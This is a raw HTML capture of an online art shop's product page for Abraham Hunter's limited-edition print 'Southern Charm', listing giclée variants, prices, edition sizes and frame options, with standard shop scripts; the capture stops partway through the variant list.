

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shopping.artofthesouth.com/p-4667-southern-charm-by-abraham-hunter.aspx
body_size: 22689
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_Head1"><meta http-equiv="Content-Type" content="text/html;&#32;charset=utf-8" /><title>
	Southern Charm by Abraham Hunter
</title><meta name="description" content="Limited&#32;edition&#32;release&#32;of&#32;Southern&#32;Charm&#32;by&#32;Abraham&#32;Hunter" /><meta name="keywords" content="Southern&#32;Charm&#32;&#32;Abraham&#32;Hunter,&#32;Nature,&#32;Animals,fish,&#32;river,&#32;sunset,plantation,steam&#32;boat,paddle&#32;wheel" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width,&#32;initial-scale=1.0" /><link href="//fonts.googleapis.com/css?family=Merriweather:400,300italic,300,400italic,700italic,700" rel="stylesheet" type="text/css" />
	
	<script src="jscripts/jquery.min.js" type="text/javascript"></script>
	<script type="text/javascript">
		adnsf$ = jQuery; 
	</script>
	<script src="App_Templates/Skin_1/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="App_Templates/Skin_1/js/pikabu.js" type="text/javascript"></script>
	
	<script src="//cdnjs.cloudflare.com/ajax/libs/picturefill/2.3.1/picturefill.min.js" type="text/javascript"></script>
<link href="App_Themes/Skin_1/_bootstrap.css" type="text/css" rel="stylesheet" /><link href="App_Themes/Skin_1/base.css" type="text/css" rel="stylesheet" /><link href="App_Themes/Skin_1/GuidedNavigation.css" type="text/css" rel="stylesheet" /><link href="App_Themes/Skin_1/onepagecheckout.css" type="text/css" rel="stylesheet" /><link href="App_Themes/Skin_1/social-icons.css" type="text/css" rel="stylesheet" /><link href="App_Themes/Skin_1/style.css" type="text/css" rel="stylesheet" /><link href="App_Themes/Skin_1/yamm.css" type="text/css" rel="stylesheet" /></head>
<body id="bodyTag">
	
	<!-- Respond.js IE8 support of media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
	<![endif]-->
	<!--
PAGE INVOCATION: /p-4667-southern-charm-by-abraham-hunter.aspx
PAGE REFERRER: 
STORE LOCALE: en-US
STORE CURRENCY: USD
CUSTOMER ID: 0
AFFILIATE ID: 0
CUSTOMER LOCALE: en-US
CURRENCY SETTING: USD
CACHE MENUS: True
-->

	
	
	<form method="post" action="showProduct.aspx?SEName=southern-charm-by-abraham-hunter&amp;ProductID=4667" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_TSM_HiddenField_" id="_TSM_HiddenField_" value="qxoLeSOpFNCaGHHWeJQKsMsqazolg7juf9_DYYroyII1" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/m/oXZ9tUT6" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=VIlZsc2eGFqGfSSl5ievMX6ToH0BPoePOyI8fW7po8GWQiijhb2vZ5tHrmq9DHQYtwSIdMK9K-JTkbRmElOV-FIqC5c1&amp;t=638901289900000000" type="text/javascript"></script>


<script src="jscripts/formvalidate.js" type="text/javascript"></script>
<script src="jscripts/core.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=r-ekO9GSs8URx6OgbKGBefjWvD4c5tMd9vekGfXEP5p7h1VbRBcIQ54dCHbWpb_LL0kUtvSILAdqYKWKBbYkW4gFrb1ogNuEdvDAMQQ29c0EecnL0&amp;t=ffffffffda74082d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=tsJLFC73uWHTVsv6oT7eUcChgkeaix1m9lm2InSitRBnS4ptzHA1dDlRVAJovxAKCDs_mOoL8lNbALvXFWYGwr0B1GdrkcpyubkACnPEpVLanFIN6aA-mOquDCHg_JPwBI10Og2&amp;t=ffffffffda74082d" type="text/javascript"></script>
<script src="jscripts/product.js" type="text/javascript"></script>
<script src="https://shopping.artofthesouth.com/CombineScriptsHandler.axd?_TSM_CombinedScripts_=True&amp;v=qxoLeSOpFNCaGHHWeJQKsMsqazolg7juf9_DYYroyII1&amp;_TSM_Bundles_=&amp;cdn=False" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="581325B3" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAANR7v2Qr9ETojFAob1KItqfYfj5baa9LIXugou9jcsh+UivYC6RhwXP6IaNwcU/5LEoXg64gsSmfdMwkY8eTfC7GB0o4A==" />
</div>
		<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$scrptMgr', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

		
		<div class="m-pikabu-viewport">
			<div class="m-pikabu-sidebar m-pikabu-left">
			</div>
			<div class="m-pikabu-container">
				<div class="m-pikabu-overlay"></div>

				<div class="main-header">
					<div class="container-fluid">
						<div class="row header-row">
							<div class="col-sm-12 col-md-3 col-lg-2 logo-wrap">
								<!-- READ FROM DB -->
	<a id="logo" class="logo" href="default.aspx" title="ArtoftheSouth.com">
		<img src="/App_Themes/Skin_1/images/logo.png" class="img-responsive"/>
	</a>
	<!-- END OF DB -->


							</div>
							<div class="col-sm-12 col-md-9 col-lg-10 header-right-wrap">
								<div class="row">
									<div class="col-md-12">
										<div class="row header-right-row">
											<div class="col-sm-12 col-md-8 col-lg-9 header-middle-info">
												<div class="row search-navigation-row">
													<div class="col-md-12 col-lg-6">
														<div class="search-wrapper">
															
															<div class="search-static">
																<div onkeypress="javascript:return&#32;WebForm_FireDefaultButton(event,&#32;&#39;ctl00_Search1_SearchButton&#39;)">
	
		<input name="ctl00$Search1$SearchBox" type="text" id="ctl00_Search1_SearchBox" class="form-control&#32;search-box" placeholder="Search..." />
	
	<input type="button" name="ctl00$Search1$SearchButton" value="Go" onclick="javascript:__doPostBack(&#39;ctl00$Search1$SearchButton&#39;,&#39;&#39;)" id="ctl00_Search1_SearchButton" class="button&#32;search-go" />

</div>
															</div>
														</div>
													</div>
													<div class="hidden-xs hidden-sm hidden-md col-md-6">
														<!-- READ FROM DB --><div class="text-center header-free-shipping">
<em>Featuring the art of Mark Keathley, Abraham Hunter, <br />
and Rod Chase.</em></div><!-- END OF DB -->


													</div>
												</div>
												<div class="clearfix"></div>
											</div>
											<div class="col-sm-12 col-md-4 col-lg-3 header-right-info">
												<div class="col-xs-6 account-nav-wrapper">
													<ul class="nav top-account-nav">
														<li class="dropdown">
															<a href="#" class="dropdown-toggle" data-toggle="dropdown">
																Account
																<span class="caret"></span>
															</a>
															<ul class="dropdown-menu">
																<li><a href="account.aspx">
																	My Account</a></li>
																<li><a href="account.aspx#OrderHistory">
																	My Orders</a></li>
																<li><a href="wishlist.aspx">
																	My Wishlist</a></li>
																<li>
																	<a href="/signin.aspx">Login</a></li>
															</ul>
														</li>
													</ul>
												</div>
												<div class="col-xs-6 static-cart">
													<div class="empty-cart"><span class="popcart glyphicon glyphicon-shopping-cart"></span> - 0 Items
                </div>
												</div>
												<div class="clearfix"></div>
												
											</div>
											<div class="clearfix"></div>
										</div>
									</div>
									<div class="top-navigation-wrap">
										<div class="navbar navbar-default topnav" role="navigation">
											<div class="navbar-header">
												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#top-nav-collapse">
													<span class="sr-only">Toggle navigation</span>
													<span class="icon-bar"></span>
													<span class="icon-bar"></span>
													<span class="icon-bar"></span>
												</button>
												<a class="navbar-brand visible-xs menu-label" data-toggle="collapse" data-target="#top-nav-collapse" href="#">
													Menu
												</a>
											</div>

											<div class="navbar-collapse collapse" id="top-nav-collapse">
												<!-- READ FROM DB --><ul class="nav navbar-nav">
    <li class="dropdown">
    <a href="#" class="dropdown-toggle" data-toggle="dropdown">
    Browse by Subject <span class="caret"></span>
    </a>
    <ul class="dropdown-menu category-menu">
        <li>
        <div class="ymm-content three-column-menu">
  <div class="row">
    <ul class="col-xs-12 col-md-4 menu-list">
      <li class="menu-list-item"><a href="/c-231-abraham-hunter-mini.aspx">Abraham Hunter Mini</a></li>
      <li class="menu-list-item"><a href="/c-177-birds.aspx">Birds</a></li>
      <li class="menu-list-item"><a href="/c-46-bridges.aspx">Bridges</a></li>
      <li class="menu-list-item"><a href="/c-7-children.aspx">Children</a></li>
      <li class="menu-list-item"><a href="/c-56-christmas.aspx">Christmas</a></li>
      <li class="menu-list-item"><a href="/c-47-churcheschapels.aspx">Churches/Chapels</a></li>
      <li class="menu-list-item"><a href="/c-9-city-scenes.aspx">City Scenes</a></li>
      <li class="menu-list-item"><a href="/c-10-civil-war-military.aspx">Civil War &amp; Military</a></li>
      <li class="menu-list-item"><a href="/c-49-cottages.aspx">Cottages</a></li>
      <li class="menu-list-item"><a href="/c-76-countryside.aspx">Countryside</a></li>
      <li class="menu-list-item"><a href="/c-78-disney.aspx">Disney</a></li>
      <li class="menu-list-item"><a href="/c-82-fantasy.aspx">Fantasy</a></li>
      <li class="menu-list-item"><a href="/c-83-figurative.aspx">Figurative</a></li>
      <li class="menu-list-item"><a href="/c-178-flags.aspx">Flags</a></li>
      <li class="menu-list-item"><a href="/c-18-florals.aspx">Florals</a></li></ul> <ul class="col-xs-12 col-md-4 menu-list" ><li class="menu-list-item"><a href="/c-213-gallery-wraps.aspx">Gallery Wraps</a></li>
      <li class="menu-list-item"><a href="/c-51-gardens.aspx">Gardens</a></li>
      <li class="menu-list-item"><a href="/c-52-gates.aspx">Gates</a></li>
      <li class="menu-list-item"><a href="/c-53-gazebos.aspx">Gazebos</a></li>
      <li class="menu-list-item"><a href="/c-21-golf.aspx">Golf</a></li>
      <li class="menu-list-item"><a href="/c-54-great-outdoors.aspx">Great Outdoors</a></li>
      <li class="menu-list-item"><a href="/c-55-hearth-and-home.aspx">Hearth and Home</a></li>
      <li class="menu-list-item"><a href="/c-22-historical.aspx">Historical</a></li>
      <li class="menu-list-item"><a href="/c-23-horses.aspx">Horses</a></li>
      <li class="menu-list-item"><a href="/c-206-impressionism.aspx">Impressionism</a></li>
      <li class="menu-list-item"><a href="/c-24-inspirational-scenes.aspx">Inspirational Scenes</a></li>
      <li class="menu-list-item"><a href="/c-86-landscape.aspx">Landscape</a></li>
      <li class="menu-list-item"><a href="/c-57-lighthouses.aspx">Lighthouses</a></li>
      <li class="menu-list-item"><a href="/c-87-military.aspx">Military</a></li>
      <li class="menu-list-item"><a href="/c-146-mountain-cabins.aspx">Mountain Cabins</a></li></ul> <ul class="col-xs-12 col-md-4 menu-list" ><li class="menu-list-item"><a href="/c-26-native-american.aspx">Native American</a></li>
      <li class="menu-list-item"><a href="/c-190-new-releases.aspx">New Releases</a></li>
      <li class="menu-list-item"><a href="/c-229-paper-lithographs.aspx">Paper Lithographs</a></li>
      <li class="menu-list-item"><a href="/c-30-patriotic.aspx">Patriotic</a></li>
      <li class="menu-list-item"><a href="/c-58-plein-air.aspx">Plein Air</a></li>
      <li class="menu-list-item"><a href="/c-59-seascapes.aspx">Seascapes</a></li>
      <li class="menu-list-item"><a href="/c-34-seasonal.aspx">Seasonal</a></li>
      <li class="menu-list-item"><a href="/c-32-spiritual.aspx">Spiritual</a></li>
      <li class="menu-list-item"><a href="/c-35-sporting-outdoors.aspx">Sporting &amp; Outdoors</a></li>
      <li class="menu-list-item"><a href="/c-39-vacation-spots.aspx">Vacation Spots</a></li>
      <li class="menu-list-item"><a href="/c-230-vintage-rod-chase.aspx">Vintage Rod Chase</a></li>
      <li class="menu-list-item"><a href="/c-40-western.aspx">Western</a></li>
      <li class="menu-list-item"><a href="/c-41-wildlife.aspx">Wildlife</a></li>
    </ul>
    <div class="clearfix"></div>
  </div>
</div>
        </li>
    </ul>
    </li>
    <li class="dropdown">
    <a href="#" class="dropdown-toggle" data-toggle="dropdown">
    Browse by Artist <span class="caret"></span>
    </a>
    <ul class="dropdown-menu category-menu">
        <li>
        <div class="ymm-content three-column-menu">
  <div class="row">
    <ul class="col-xs-12 col-md-4 menu-list">
      <li class="menu-list-item"><a href="/s-196-abraham-hunter.aspx">Abraham Hunter</a></li>
      <li class="menu-list-item"><a href="/s-199-jess-wathen.aspx">Jess Wathen</a></li></ul> <ul class="col-xs-12 col-md-4 menu-list" ><li class="menu-list-item"><a href="/s-10-kathryn-fincher.aspx">Kathryn Fincher</a></li>
      <li class="menu-list-item"><a href="/s-44-mark-keathley.aspx">Mark Keathley</a></li></ul> <ul class="col-xs-12 col-md-4 menu-list" ><li class="menu-list-item"><a href="/s-6-rod-chase.aspx">Rod Chase</a></li>
    </ul>
    <div class="clearfix"></div>
  </div>
</div>
        </li>
    </ul>
    </li>
    <li class="dropdown">
    <a href="#" class="dropdown-toggle" data-toggle="dropdown">
    FAQs <span class="caret"></span></a>
    <ul class="dropdown-menu">
        <li>
        <a href="t-consignment2.aspx">Consignment Sales</a>
        </li>
        <li>
        <a href="t-about.aspx">About Us</a>
        </li>
        <li>
        <a href="t-contact.aspx">Contact Us</a>
        </li>
        <li>
        <a href="t-frame_all.aspx">Frame Choice</a>
        </li>
    </ul>
    </li>
</ul>
<li class="dropdown" style="display: block; float: left;"><a href="http://shopping.artofthesouth.com/t-frame_all.aspx" data-toggle="dropdown" style="position: relative; display: block; padding: 15px; text-shadow: rgba(255, 255, 255, 0.247059) 0px 1px 0px;">Frame Choices&nbsp;</a></li>
<li class="dropdown" style="display: block; float: left;">
<div><a href="http://shopping.artofthesouth.com/t-frame_all.aspx"><br />
</a></div>
</li><!-- END OF DB -->


												<div class="nav navbar-nav navbar-right">
						                             <!-- READ FROM DB --><div class="header-phone-number">
<span class="glyphicon glyphicon-earphone"></span>&nbsp;423.718.8273</div><!-- END OF DB -->


					                            </div>
											</div>
											<!--/.nav-collapse -->
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>

				<div class="main-content-wrapper">
					<div class="home-image-links-wrapper">
						
					</div>
					<div class="main-background">
						<div class="container">
							<div class="row breadcrumb-row">
								<div class="col-xs-12 breadcrumb">
									
									<a href="default.aspx" id="ctl00_homeLink" class="homeLink">
										Home
									</a>
									&rarr;
									<span class="SectionTitleText"><a class="SectionTitleText" href="/c-27-nature.aspx"></a> &rarr; Southern Charm by Abraham Hunter</span>
								</div>
							</div>
							<!-- CONTENTS START -->
							
    <div id="ctl00_PageContent_pnlContent">
	      
        <!-- XmlPackage: product.variants-in-list.xml.config -->
<div class="page-wrap product-page dropdown-product-page" itemscope="" itemtype="https://schema.org/Product"><span itemprop="manufacturer" itemscope="" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Infinity Fine Art">
    <meta itemprop="url" content="https://shopping.artofthesouth.com/m-8-infinity-fine-art.aspx"></span><meta itemprop="url" content="https://shopping.artofthesouth.com/p-4667-southern-charm-by-abraham-hunter.aspx">
  <div class="variant-list-page">
    <div class="product-page-top">
      <div class="row">
        <div class="clearfix"></div>
        <div class="product-image-column col-xs-12 col-sm-4"><div class="image-wrap product-image-wrap">

<script type='text/javascript'>
function setImageURL(url)
{
    document.getElementById('popupImageURL').value = url;
}
function popupimg(url)
{
window.open(
    '/popup.aspx?src=' + document.getElementById('popupImageURL').value,'LargerImage4052',
    'toolbar=no,location=no,directories=no,status=no, menubar=no,scrollbars=no, resizable=no,copyhistory=no,width=900,height=900,left=0,top=0');
return (true);
}
</script>
	                    <div id="divProductPicZ4667" style="display:none">
</div>
<div class="medium-image-wrap" id="divProductPic4667">
<img id="ProductPic4667" name="ProductPic4667" class="product-image img-responsive medium-image medium-image-cursor" onClick="popupimg('/images/Product/large/4667.jpg')" title="Click here to view larger image" src="/images/Product/medium/4667.jpg" alt="Southern Charm by Abraham Hunter" /><input type="hidden" id="popupImageURL" value="/images/Product/large/4667.jpg" /></div>
<div class="image-controls"><div class="pop-large-wrap"><a href="javascript:void(0);" class="pop-large-link" onClick="popupimg('/images/Product/large/4667.jpg')">View Larger Image</a></div><input type="hidden" id="popupImageURL" value="/images/Product/large/4667.jpg" /></div></div></div>
        <div class="product-info-column col-xs-12 col-sm-8">
          <div class="product-info-wrap">
            <h1 class="product-page-header" itemprop="name">Southern Charm by Abraham Hunter</h1>
            <div class="select-options-wrapper"><a href="#variantList" class="button call-to-action">Select Options</a></div><div class='email-a-friend-wrap'>
											<a href='/EMailproduct.aspx?productid=4667' class='email-a-friend-link'>
												E-mail this product to a friend
											</a>
										</div><div class="product-add-this">
	<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-565341d38cd47e55" async="async"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_sharing_toolbox"></div>
	</div>
          </div>
        </div>
        <div class="clearfix"></div>
      </div>
    </div>
    <div id="variantList"></div>
    <div class="variant-list-wrapper">
      <div class="variant-list-inner">
        <div class="responsive-variant-list">
          <div class="col-md-9">
            <div class="variant-name-wrap grid-item-name-wrap">
              <h3>18x27 Signed & Numbered Gicleé</h3>
              <div class="variant-sku-wrap grid-item-sku-wrap">SKU:SouthCharm-18x27</div>
              <div class="variant-weight-wrap grid-item-weight-wrap"></div>
            </div>
          </div>
          <div class="col-md-3">
            <div id="OrderStatus"><div class="stock-hint in-stock-hint" >
In stock</div></div>
            <div class="variant-price-wrap grid-item-price-wrap" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer"><span id="&#xD;&#xA;										VariantPrice_15765"><span itemprop="itemOffered" itemscope="" itemtype="https://schema.org/itemOffered"><meta itemprop="sku" content="SouthCharm-18x27">
                  <meta itemprop="productID" content="4667">
                  <meta itemprop="name" content="Southern Charm by Abraham Hunter 18x27 Signed &amp; Numbered Gicleé">
                  <meta itemprop="description" content="Edition size: 95">
                  <meta itemprop="mpn" content="SouthCharm-18x27">
                  <link itemprop="itemCondition" href="https://schema.org/NewCondition" content="new"><meta itemprop="image" content="http://shopping.artofthesouth.com/images/Product/large/4667.jpg" /></span><link itemprop="availability" href="https://schema.org/InStock" content="In Stock"><div class="price-wrap"><div class="variant-price"><span>Price:</span> $695.00</div> <meta itemprop="price" content="$695.00"/><meta itemprop="priceCurrency" content="USD"/></div></span></div>
            <div class="variant-list-add-to-cart-form"><div class='form add-to-cart-form' id='AddToCartForm_4667_15765'>
<script type="text/javascript" Language="JavaScript">
<!--
var VariantMinimumQty_4667_15765 = 0;
var SelectedVariantInventory_4667_15765 = 95;
var board_4667_15765 = new Array(new Array('','','95'));
function AddToCartForm_4667_15765_Validator(theForm)
	{
	submitonce(theForm);
	if ((theForm.Quantity_4667_15765.value*1) < 1)
	{
		alert("Please specify the quantity you want to add to your cart");
		theForm.Quantity_4667_15765.focus();
		submitenabled(theForm);
		return (false);
    }
	if (theForm.Color_4667_15765.selectedIndex < 1)
	{
		alert("Please select a frame choice.");
		theForm.Color_4667_15765.focus();
		submitenabled(theForm);
		return (false);
    }
	if (theForm.Quantity_4667_15765.value > SelectedVariantInventory_4667_15765)
	{
		alert("Your quantity exceeds stock on hand. The maximum quantity that can be added is "+SelectedVariantInventory_4667_15765+". Please contact us if you need more information.");
		theForm.Quantity_4667_15765.value = SelectedVariantInventory_4667_15765;
		theForm.Quantity_4667_15765.focus();
		submitenabled(theForm);
		return (false);
    }
	submitenabled(theForm);
	return (true);
	}
//-->
</script>
<input name="VariantStyle_4667_15765" id="VariantStyle_4667_15765" type="hidden" value="0"><input name="IsWishList_4667_15765" id="IsWishList_4667_15765" type="hidden" value="0"><input type="hidden" name="UpsellProducts_4667_15765" id="UpsellProducts_4667_15765" value="" class="aspdnsf_UpsellProducts" >
<input type="hidden" name="CartRecID_4667_15765" id="CartRecID_4667_15765" value="0">
<input type="hidden" name="ProductID_4667_15765" id="ProductID_4667_15765" value="4667">
<input type="hidden" name="VariantID_4667_15765" id="VariantID_4667_15765" value="15765">
<div class="form-group add-to-cart-group">	<span class="add-to-cart-quantity"><label class="quantity-label" for="Quantity_4667_15765">Quantity:</label> <input type="text" value="1" name="Quantity_4667_15765" id="Quantity_4667_15765" class="form-control quantity-field" maxlength="4"><input name="Quantity_vldt" type="hidden" value="[req][integer][number][blankalert=Please enter a quantity][invalidalert=Please enter a number for the quantity]">	</span>	<span class="add-to-cart-selectors"> <select class="form-control color-select" id="Color_4667_15765" name="Color_4667_15765" onChange="" >
<option value="-,-">Frame Choice</option>
<option value="Unframed,-uf" >Unframed</option>
<option value="Antique Gold,-ag" >Antique Gold [+$200.00]</option>
<option value="Black and Gold,-bg" >Black and Gold [+$200.00]</option>
<option value="Brandy,-br" >Brandy [+$200.00]</option>
<option value="Burl,-bu" >Burl [+$200.00]</option>
<option value="Dark Walnut,-dw" >Dark Walnut [+$200.00]</option>
</select>	</span>	<span class="add-to-cart-buttons"> <input type="button" id="AddToCartButton_4667_15765" name="AddToCartButton_4667_15765" class="button call-to-action add-to-cart" value="Add to Cart">	</span></div>
<script type="text/javascript" language="Javascript" >
    $window_addLoad(function(){ 
        var ctrl_AddToCartForm_4667_15765 = new aspdnsf.Controls.AddToCartForm(4667, 15765); 
        ctrl_AddToCartForm_4667_15765.setValidationRoutine( function(){ return AddToCartForm_4667_15765_Validator(theForm) } );
        ctrl_AddToCartForm_4667_15765.setUseAjaxBehavior(false);
        ctrl_AddToCartForm_4667_15765.registerButton('AddToCartButton_4667_15765', 0);
    });</script>
</div></div>
          </div>
          <div class="clearfix"></div>
          <div class="variant-description-wrap grid-item-description-wrap">Edition size: 95<div class="clearfix"></div>
          </div>
          <div class="clearfix"></div>
        </div>
        <div class="responsive-variant-list">
          <div class="col-md-9">
            <div class="variant-name-wrap grid-item-name-wrap">
              <h3>18x27 Artist Proof Gicleé</h3>
              <div class="variant-sku-wrap grid-item-sku-wrap">SKU:SouthCharm-18x27-AP</div>
              <div class="variant-weight-wrap grid-item-weight-wrap"></div>
            </div>
          </div>
          <div class="col-md-3">
            <div id="OrderStatus"><div class="stock-hint in-stock-hint" >
In stock</div></div>
            <div class="variant-price-wrap grid-item-price-wrap" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer"><span id="&#xD;&#xA;										VariantPrice_15766"><span itemprop="itemOffered" itemscope="" itemtype="https://schema.org/itemOffered"><meta itemprop="sku" content="SouthCharm-18x27-AP">
                  <meta itemprop="productID" content="4667">
                  <meta itemprop="name" content="Southern Charm by Abraham Hunter 18x27 Artist Proof Gicleé">
                  <meta itemprop="description" content="<div>Edition Size: 15</div>&#xD;&#xA;<div>&amp;nbsp;</div>&#xD;&#xA;<div>Embellished by the Artist</div>">
                  <meta itemprop="mpn" content="SouthCharm-18x27-AP">
                  <link itemprop="itemCondition" href="https://schema.org/NewCondition" content="new"><meta itemprop="image" content="http://shopping.artofthesouth.com/images/Product/large/4667.jpg" /></span><link itemprop="availability" href="https://schema.org/InStock" content="In Stock"><div class="price-wrap"><div class="variant-price"><span>Price:</span> $1,195.00</div> <meta itemprop="price" content="$1,195.00"/><meta itemprop="priceCurrency" content="USD"/></div></span></div>
            <div class="variant-list-add-to-cart-form"><div class='form add-to-cart-form' id='AddToCartForm_4667_15766'>
<script type="text/javascript" Language="JavaScript">
<!--
var VariantMinimumQty_4667_15766 = 0;
var SelectedVariantInventory_4667_15766 = 15;
var board_4667_15766 = new Array(new Array('','','15'));
function AddToCartForm_4667_15766_Validator(theForm)
	{
	submitonce(theForm);
	if ((theForm.Quantity_4667_15766.value*1) < 1)
	{
		alert("Please specify the quantity you want to add to your cart");
		theForm.Quantity_4667_15766.focus();
		submitenabled(theForm);
		return (false);
    }
	if (theForm.Color_4667_15766.selectedIndex < 1)
	{
		alert("Please select a frame choice.");
		theForm.Color_4667_15766.focus();
		submitenabled(theForm);
		return (false);
    }
	if (theForm.Quantity_4667_15766.value > SelectedVariantInventory_4667_15766)
	{
		alert("Your quantity exceeds stock on hand. The maximum quantity that can be added is "+SelectedVariantInventory_4667_15766+". Please contact us if you need more information.");
		theForm.Quantity_4667_15766.value = SelectedVariantInventory_4667_15766;
		theForm.Quantity_4667_15766.focus();
		submitenabled(theForm);
		return (false);
    }
	submitenabled(theForm);
	return (true);
	}
//-->
</script>
<input name="VariantStyle_4667_15766" id="VariantStyle_4667_15766" type="hidden" value="0"><input name="IsWishList_4667_15766" id="IsWishList_4667_15766" type="hidden" value="0"><input type="hidden" name="UpsellProducts_4667_15766" id="UpsellProducts_4667_15766" value="" class="aspdnsf_UpsellProducts" >
<input type="hidden" name="CartRecID_4667_15766" id="CartRecID_4667_15766" value="0">
<input type="hidden" name="ProductID_4667_15766" id="ProductID_4667_15766" value="4667">
<input type="hidden" name="VariantID_4667_15766" id="VariantID_4667_15766" value="15766">
<div class="form-group add-to-cart-group">	<span class="add-to-cart-quantity"><label class="quantity-label" for="Quantity_4667_15766">Quantity:</label> <input type="text" value="1" name="Quantity_4667_15766" id="Quantity_4667_15766" class="form-control quantity-field" maxlength="4"><input name="Quantity_vldt" type="hidden" value="[req][integer][number][blankalert=Please enter a quantity][invalidalert=Please enter a number for the quantity]">	</span>	<span class="add-to-cart-selectors"> <select class="form-control color-select" id="Color_4667_15766" name="Color_4667_15766" onChange="" >
<option value="-,-">Frame Choice</option>
<option value="Unframed,-uf" >Unframed</option>
<option value="Antique Gold,-ag" >Antique Gold [+$200.00]</option>
<option value="Black and Gold,-bg" >Black and Gold [+$200.00]</option>
<option value="Brandy,-br" >Brandy [+$200.00]</option>
<option value="Burl,-bu" >Burl [+$200.00]</option>
<option value="Dark Walnut,-dw" >Dark Walnut [+$200.00]</option>
</select>	</span>	<span class="add-to-cart-buttons"> <input type="button" id="AddToCartButton_4667_15766" name="AddToCartButton_4667_15766" class="button call-to-action add-to-cart" value="Add to Cart">	</span></div>
<script type="text/javascript" language="Javascript" >
    $window_addLoad(function(){ 
        var ctrl_AddToCartForm_4667_15766 = new aspdnsf.Controls.AddToCartForm(4667, 15766); 
        ctrl_AddToCartForm_4667_15766.setValidationRoutine( function(){ return AddToCartForm_4667_15766_Validator(theForm) } );
        ctrl_AddToCartForm_4667_15766.setUseAjaxBehavior(false);
        ctrl_AddToCartForm_4667_15766.registerButton('AddToCartButton_4667_15766', 0);
    });</script>
</div></div>
          </div>
          <div class="clearfix"></div>
          <div class="variant-description-wrap grid-item-description-wrap"><div>Edition Size: 15</div>
<div>&nbsp;</div>
<div>Embellished by the Artist</div><div class="clearfix"></div>
          </div>
          <div class="clearfix"></div>
        </div>
        <div class="responsive-variant-list">
          <div class="col-md-9">
            <div class="variant-name-wrap grid-item-name-wrap">
              <h3>24x36 Signed & Numbered Gicleé</h3>
              <div class="variant-sku-wrap grid-item-sku-wrap">SKU:SouthCharm-24x36-SN</div>
